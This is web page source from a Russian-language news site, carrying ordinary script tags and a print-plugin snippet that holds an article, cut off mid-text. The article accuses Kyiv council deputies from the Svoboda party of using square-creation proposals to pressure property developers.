<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>«Свободу» уличили в «скверном» поведении</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u0414\u0435\u043f\u0443\u0442\u0430\u0442\u044b \u041a\u0438\u0435\u0432\u0441\u043e\u0432\u0435\u0442\u0430 \u0441\u043e\u0442\u043d\u044f\u043c\u0438 \u0448\u0442\u0430\u043c\u043f\u0443\u044e\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u044b \u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u0441\u043a\u0432\u0435\u0440\u043e\u0432 \u043d\u0430 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043b\u044f \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0447\u0430\u0441\u0442\u043a\u0430\u0445. \u041a\u0430\u043a \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u044e\u0442 \u0437\u043d\u0430\u044e\u0449\u0438\u0435 \u043b\u044e\u0434\u0438, \u0442\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u0441\u043e\u0437\u0434\u0430\u044e\u0442\u0441\u044f \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0431\u0430\u043d\u0430\u043b\u044c\u043d\u043e \u00ab\u0434\u043e\u0438\u0442\u044c\u00bb \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u043e\u0432.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u041d\u0430 \u0434\u043d\u044f\u0445 \u043c\u044d\u0440 \u041a\u0438\u0435\u0432\u0430 \u0412\u0438\u0442\u0430\u043b\u0438\u0439 \u041a\u043b\u0438\u0447\u043a\u043e <a href=\"https:\/\/www.unian.net\/society\/10179515-klichko-za-chetyre-goda-stolichnaya-vlast-rekonstruirovala-300-parkov-i-skverov.html\">\u043e\u0442\u0440\u0430\u043f\u043e\u0440\u0442\u043e\u0432\u0430\u043b<\/a> \u043e \u0441\u043e\u0442\u043d\u044f\u0445 \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432 \u0438 \u043f\u0440\u0438\u043d\u044f\u0442\u044b\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u041a\u0438\u0435\u0432\u0441\u043e\u0432\u0435\u0442\u0430, \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043f\u0430\u0440\u043a\u043e\u0432 \u0438 \u0441\u043a\u0432\u0435\u0440\u043e\u0432. \u0410\u043d\u0430\u043b\u0438\u0437 <a href=\"http:\/\/oligarh.media\"><strong>\u201c\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u201d<\/strong><\/a> \u043f\u043e\u043a\u0430\u0437\u0430\u043b, \u0447\u0442\u043e \u043d\u044b\u043d\u0435\u0448\u043d\u0438\u0439 \u0441\u043e\u0441\u0442\u0430\u0432 \u041a\u0438\u0435\u0432\u0441\u043e\u0432\u0435\u0442\u0430 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u0440\u0435\u043a\u043e\u0440\u0434 \u043f\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044e \u0441\u043a\u0432\u0435\u0440\u043e\u0432 \u0438 \u0440\u0430\u0437\u0440\u044b\u0432\u0443 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043e\u0432 \u0441 \u0430\u0440\u0435\u043d\u0434\u0430\u0442\u043e\u0440\u0430\u043c\u0438 \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u044b\u0445 \u0443\u0447\u0430\u0441\u0442\u043a\u043e\u0432.\u00a0 \u0422\u0430\u043a \u0441 \u0432\u044b\u0441\u043e\u0442\u044b \u043f\u0442\u0438\u0447\u044c\u0435\u0433\u043e \u043f\u043e\u043b\u0435\u0442\u0430 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0431\u043e\u0440\u044c\u0431\u0430 \u0441\u0442\u043e\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u043e\u0432 \u0437\u0430 \u00ab\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u00ab\u0437\u0435\u043b\u0435\u043d\u043e\u0433\u043e \u041a\u0438\u0435\u0432\u0430\u00bb.<\/p>\n<figure id=\"attachment_70667\" aria-describedby=\"caption-attachment-70667\" style=\"width: 781px\" class=\"wp-caption aligncenter\"><img loading=\"lazy\" class=\"wp-image-70667 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/aktivnost.png\" alt=\"\" width=\"781\" height=\"334\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/aktivnost.png 606w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/aktivnost-300x128.png 300w\" sizes=\"(max-width: 781px) 100vw, 781px\" \/><figcaption id=\"caption-attachment-70667\" class=\"wp-caption-text\">oligarh.media<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0417\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0432\u0430 \u0433\u043e\u0434\u0430 \u0438\u0437 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c 1,6 \u0442\u044b\u0441. \u0432\u043d\u0435\u0441\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u0430\u043c\u0438 \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432 \u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u043e\u043a\u043e\u043b\u043e \u043f\u043e\u043b\u0443\u0441\u043e\u0442\u043d\u0438 \u043a\u0430\u0441\u0430\u044e\u0442\u0441\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0441\u043a\u0432\u0435\u0440\u043e\u0432, \u0435\u0449\u0435 150 &#8211; \u0440\u0430\u0437\u0440\u044b\u0432\u0430 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043e\u0432 \u0430\u0440\u0435\u043d\u0434\u044b \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u044b\u0445 \u0443\u0447\u0430\u0441\u0442\u043a\u043e\u0432 \u043f\u043e\u0434 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0441\u043a\u0432\u0435\u0440\u043e\u0432. \u0424\u043e\u0440\u043c\u0443 \u043f\u0440\u0438\u043d\u044f\u0442\u044b\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u041a\u0438\u0435\u0432\u0441\u043e\u0432\u0435\u0442\u0430 \u043e\u0431\u0440\u0435\u043b\u0438 150 \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432. \u0422\u0430\u043a\u0430\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0440\u043f\u0443\u0441\u0430 \u0438 \u0434\u0430\u043b\u0435\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u043d\u0430\u0431\u0438\u0440\u0430\u0442\u044c \u043e\u0431\u043e\u0440\u043e\u0442\u044b.<\/p>\n<p style=\"text-align: justify;\">\u0418\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438, \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0442\u0440\u0435\u0442\u044c \u0438\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432 \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u0438\u043c\u0435\u043d\u043d\u043e \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u00ab\u0441\u043a\u0432\u0435\u0440\u043d\u043e\u0433\u043e\u00bb \u0432\u043e\u043f\u0440\u043e\u0441\u0430. \u0412 \u0442\u043e \u0436\u0435 \u0432\u0440\u0435\u043c\u044f \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432 \u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0445, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0441 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c (\u043e\u0431\u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0448\u043a\u043e\u043b, \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u043d\u043e\u0432\u044b\u0445 \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435\u043c \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439 \u043f\u043e\u0434 \u044d\u0433\u0438\u0434\u043e\u0439 \u041a\u0438\u0435\u0432\u0440\u0430\u0434\u044b) \u2013 \u0432\u0441\u0435\u0433\u043e 29 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0442\u0440\u0438 \u0433\u043e\u0434\u0430.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u0445 \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u0438\u043a\u0430\u0445 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0430\u043c, \u043d\u043e \u0438 \u043f\u043e \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u043c \u0432 \u0441\u0435\u0441\u0441\u0438\u043e\u043d\u043d\u043e\u043c \u0437\u0430\u043b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f\u043c, \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f <a href=\"http:\/\/kmr.gov.ua\/uk\/frakciyi\/deputatska-frakciya-vseukrayinske-obyednannya-svoboda\">\u0434\u0435\u043f\u0443\u0442\u0430\u0442\u044b \u0412\u041e \u201c\u0421\u0432\u043e\u0431\u043e\u0434\u0430\u201d.<\/a> \u0415\u0441\u043b\u0438 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u043d\u0430 \u043e\u0434\u043d\u043e\u0433\u043e \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u0430 \u043f\u0440\u043e\u0432\u043b\u0430\u0441\u0442\u043d\u043e\u0439 \u201c\u0421\u043e\u043b\u0438\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u0438\u201d \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0447\u0443\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 5 \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432 \u0438 \u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u0441\u043a\u0432\u0435\u0440\u043e\u0432, \u0442\u043e \u043d\u0430 \u043e\u0434\u043d\u043e\u0433\u043e \u00ab\u0441\u0432\u043e\u0431\u043e\u0434\u043e\u0432\u0446\u0430\u00bb &#8211; \u0446\u0435\u043b\u044b\u0445 12.<\/p>\n<p style=\"text-align: justify;\">\u0421\u0440\u0435\u0434\u0438 \u201c\u0441\u043a\u0432\u0435\u0440\u043d\u044b\u0445\u201d \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u0438\u043a\u043e\u0432 \u0432 \u0441\u0430\u043c\u043e\u0439 \u201c\u0421\u0432\u043e\u0431\u043e\u0434\u0435\u201d &#8211; \u0418\u0433\u043e\u0440\u044c \u041c\u0438\u0440\u043e\u0448\u043d\u0438\u0447\u0435\u043d\u043a\u043e, \u041c\u0438\u0445\u0430\u0438\u043b \u0411\u0443\u0434\u0438\u043b\u043e\u0432, \u041f\u0440\u043e\u0445\u043e\u0440 \u0410\u043d\u0442\u043e\u043d\u0435\u043d\u043a\u043e, \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440 \u041d\u0430\u0437\u0430\u0440\u0435\u043d\u043a\u043e, \u041f\u0435\u0442\u0440 \u041a\u0443\u0437\u0438\u043a \u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440 \u0411\u043e\u0445\u043d\u044f\u043a (\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439, \u0435\u0441\u043b\u0438 \u0432\u0435\u0440\u0438\u0442\u044c \u0435\u0433\u043e <a href=\"https:\/\/public.nazk.gov.ua\/declaration\/75f4e425-5dc2-434a-a2ba-5973150f47bd\">\u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438<\/a>, \u043f\u0440\u043e\u0434\u0443\u0446\u0438\u0440\u0443\u0435\u0442 \u043f\u0430\u0447\u043a\u0430\u043c\u0438 \u043f\u0440\u043e\u0435\u043a\u0442\u044b \u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u0441\u043a\u0432\u0435\u0440\u043e\u0432 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u041a\u0438\u0435\u0432\u0443 \u0432 \u043f\u0435\u0440\u0435\u0440\u044b\u0432\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 &#8211; \u0441 2015 \u0433\u043e\u0434\u0430 \u043e\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043a\u043b\u0430\u0434\u043e\u0432\u0449\u0438\u043a\u043e\u043c \u043d\u0430 \u0441\u043a\u043b\u0430\u0434\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u201c\u0412\u0435\u0441\u0442 \u043b\u043e\u0433\u0438\u0441\u0442\u0438\u043a\u201d)<\/p>\n<figure id=\"attachment_70668\" aria-describedby=\"caption-attachment-70668\" style=\"width: 587px\" class=\"wp-caption aligncenter\"><img loading=\"lazy\" class=\"wp-image-70668 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/skvern.png\" alt=\"\" width=\"587\" height=\"753\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/skvern.png 460w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/skvern-234x300.png 234w\" sizes=\"(max-width: 587px) 100vw, 587px\" \/><figcaption id=\"caption-attachment-70668\" class=\"wp-caption-text\">oligarh.media<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0432\u0438\u0434\u043d\u043e \u0438\u0437 \u043f\u043e\u044f\u0441\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u043a \u043f\u0440\u043e\u0435\u043a\u0442\u0430\u043c \u00ab\u0441\u043a\u0432\u0435\u0440\u043d\u044b\u0445\u00bb \u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u0438\u0445 \u0438\u043d\u0438\u0446\u0438\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u0430\u043a \u043f\u043e\u0434 \u043a\u043e\u043f\u0438\u0440\u043a\u0443 \u0432\u044b\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u00ab\u043f\u0440\u0430\u0432\u0435\u0434\u043d\u044b\u0439 \u0433\u043d\u0435\u0432 \u0436\u0438\u0442\u0435\u043b\u0435\u0439\u00bb \u043f\u0440\u043e\u0442\u0438\u0432 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u0438\u043a\u0440\u043e\u0440\u0430\u0439\u043e\u043d\u0430. \u041e\u0434\u043d\u0430\u043a\u043e \u043f\u0440\u0438 \u0431\u043e\u043b\u0435\u0435 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u043e\u043c \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u0438 \u0432\u0438\u0434\u043d\u043e, \u0447\u0442\u043e \u043e\u0441\u043d\u043e\u0432\u0443 \u044d\u0442\u043e\u0433\u043e \u0433\u043d\u0435\u0432\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043e\u0434\u043d\u0438\u0445 \u0438 \u0442\u0435\u0445 \u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0441\u0442\u043e\u0432 \u043d\u0430 \u043f\u0430\u0440\u0443 \u0441 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438 \u0432\u043d\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0440\u0430\u0439\u043e\u043d\u0430 \u041a\u0438\u0435\u0432\u0430.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0441\u0432\u043e\u0435\u0439 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043c\u0430\u0441\u0441\u0435 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0430\u043a\u0442\u0438\u0432\u0438\u0441\u0442\u043e\u0432 \u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0441\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u043a \u043d\u0430\u0433\u043d\u0435\u0442\u0430\u043d\u0438\u044e \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438 \u0432\u043e\u043a\u0440\u0443\u0433 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0441 \u0437\u0430\u0447\u0430\u0441\u0442\u0443\u044e \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0443\u0442\u0440\u0430\u0442\u043e\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430 \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442, \u0447\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043d\u0430 \u043c\u044b\u0441\u043b\u0438 \u043e \u00ab\u043f\u043e\u043b\u044e\u0431\u043e\u0432\u043d\u043e\u043c\u00bb \u0440\u0435\u0448\u0435\u043d\u0438\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u0430 \u0441 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u043e\u043c.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0441\u0435\u0442\u0438 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u041b\u0438\u0434\u0438\u0438 \u0413\u043e\u043d\u0447\u0430\u0440\u0435\u043d\u043a\u043e (\u041e\u041e \u00ab\u0411\u0430\u0440\u0432\u0438 \u0436\u0438\u0442\u0442\u044f\u00bb) \u043f\u043e \u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u043d\u0430 \u0443\u043b. \u0416\u0438\u043b\u044f\u043d\u0441\u043a\u043e\u0439, 120\u0411, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0442\u0430\u043a\u0438 \u0431\u044b\u043b\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430; \u0430\u043a\u0442\u0438\u0432\u0438\u0441\u0442\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u041a\u043e\u0432\u0430\u043b\u044c\u0447\u0443\u043a\u0430, \u0410\u043b\u0438\u043d\u044b \u0421\u0435\u043c\u0435\u043d\u043e\u0432\u043e\u0439, \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u042e\u0440\u0447\u0435\u043d\u043a\u043e (\u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c \u00ab\u0441\u0432\u043e\u0431\u043e\u0434\u043e\u0432\u0446\u0430\u00bb), \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u00ab\u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u00bb \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443 \u043d\u044b\u043d\u0435 \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u0416\u041a \u00abSoho\u00bb \u043f\u043e \u0443\u043b\u0438\u0446\u0435 \u0414\u0435\u043c\u0435\u0435\u0432\u0441\u043a\u043e\u0439, 13 \u0438 \u0442\u0434.<\/p>\n<p style=\"text-align: justify;\"><img loading=\"lazy\" class=\"aligncenter wp-image-70669 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/fmgs.png\" alt=\"\" width=\"606\" height=\"435\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/fmgs.png 606w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/fmgs-300x215.png 300w\" sizes=\"(max-width: 606px) 100vw, 606px\" \/><\/p>\n<figure id=\"attachment_70670\" aria-describedby=\"caption-attachment-70670\" style=\"width: 606px\" class=\"wp-caption aligncenter\"><img loading=\"lazy\" class=\"wp-image-70670 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/mus.png\" alt=\"\" width=\"606\" height=\"391\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/mus.png 606w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/mus-300x194.png 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/mus-210x136.png 210w\" sizes=\"(max-width: 606px) 100vw, 606px\" \/><figcaption id=\"caption-attachment-70670\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e (\u0441\u043b\u0435\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e): \u041c\u0438\u0440\u043e\u0448\u043d\u0438\u0447\u0435\u043d\u043a\u043e, \u042e\u0440\u0447\u0435\u043d\u043a\u043e, \u0421\u0435\u043c\u0435\u043d\u043e\u0432\u0430<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041d\u0435 \u0431\u0440\u0435\u0437\u0433\u0443\u044e\u0442 \u00ab\u0430\u0442\u0430\u043a\u043e\u0432\u0430\u0442\u044c\u00bb \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u043e\u0432 \u0438 \u0441\u0430\u043c\u0438 \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u044b \u041a\u0438\u0435\u0432\u0441\u043e\u0432\u0435\u0442\u0430, \u043a\u0430\u043a \u043e\u0434\u0438\u043d \u0438\u0437 \u0444\u0438\u0433\u0443\u0440\u0430\u043d\u0442\u043e\u0432 \u0441\u043f\u0438\u0441\u043a\u0430 \u0432\u044b\u0448\u0435 &#8211; \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u041d\u0430\u0437\u0430\u0440\u0435\u043d\u043a\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u043f\u043e\u043f\u0430\u043b \u043d\u0430 \u044d\u0442\u043e\u0439 \u043f\u043e\u0447\u0432\u0435 \u0432 \u043a\u0440\u0430\u0439\u043d\u0435 \u043d\u0435\u043f\u0440\u0438\u0433\u043b\u044f\u0434\u043d\u0443\u044e \u0438\u0441\u0442\u043e\u0440\u0438\u044e, \u0431\u0440\u043e\u0441\u0430\u044e\u0449\u0443\u044e \u0442\u0435\u043d\u044c \u043d\u0430 \u0432\u0441\u044e \u0444\u0440\u0430\u043a\u0446\u0438\u044e. \u0412 \u043a\u043e\u043d\u0446\u0435 \u043c\u0430\u044f \u0430\u043a\u0442\u0438\u0432\u0438\u0441\u0442\u044b \u201c\u0421\u0432\u043e\u0431\u043e\u0434\u044b\u201d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u041d\u0430\u0437\u0430\u0440\u0435\u043d\u043a\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043b\u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0416\u041a ParkLand \u043d\u0430 \u0443\u043b\u0438\u0446\u0435 \u042e\u043d\u043e\u0448\u0435\u0441\u043a\u043e\u0439 &#8211; \u043f\u043e\u0447\u0442\u0438 \u0447\u0442\u043e \u0440\u044f\u0434\u043e\u0432\u0430\u044f \u0434\u043b\u044f \u043d\u0438\u0445 \u0438\u0441\u0442\u043e\u0440\u0438\u044f. \u041d\u0435 \u0440\u044f\u0434\u043e\u0432\u043e\u0439 \u0435\u0435 \u0434\u0435\u043b\u0430\u0435\u0442 \u0442\u043e\u0442 \u0444\u0430\u043a\u0442, \u0447\u0442\u043e, \u0441\u043e \u0441\u043b\u043e\u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u0430, \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u041d\u0430\u0437\u0430\u0440\u0435\u043d\u043a\u043e, \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442 \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u044b\u0435 &#8220;\u0430\u043a\u0446\u0438\u0438 \u043f\u0440\u044f\u043c\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f&#8221; \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0435\u043f\u0440\u0430\u0432\u043e\u043c\u0435\u0440\u043d\u043e\u0439 \u0432\u044b\u0433\u043e\u0434\u044b.<\/p>\n<p style=\"text-align: justify;\">&#8220;\u042d\u0442\u043e \u0443\u0436\u0435 \u0432\u0442\u043e\u0440\u043e\u0439 \u0432\u0438\u0437\u0438\u0442 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430 \u041d\u0430\u0437\u0430\u0440\u0435\u043d\u043a\u043e \u043d\u0430 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e. \u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u043e\u043d \u043f\u0440\u0438\u0448\u0435\u043b &#8220;\u0434\u043e\u0433\u043e\u0432\u0430\u0440\u0438\u0432\u0430\u0442\u044c\u0441\u044f&#8221; \u0438 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b 100 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0445 \u043c\u0435\u0442\u0440\u043e\u0432 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0432 \u043e\u0431\u043c\u0435\u043d \u043d\u0430 &#8220;\u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435&#8221;, \u043d\u043e, \u043f\u043e\u043b\u0443\u0447\u0438\u0432 \u043e\u0442\u043a\u0430\u0437, \u043f\u0435\u0440\u0435\u0448\u0435\u043b \u043a 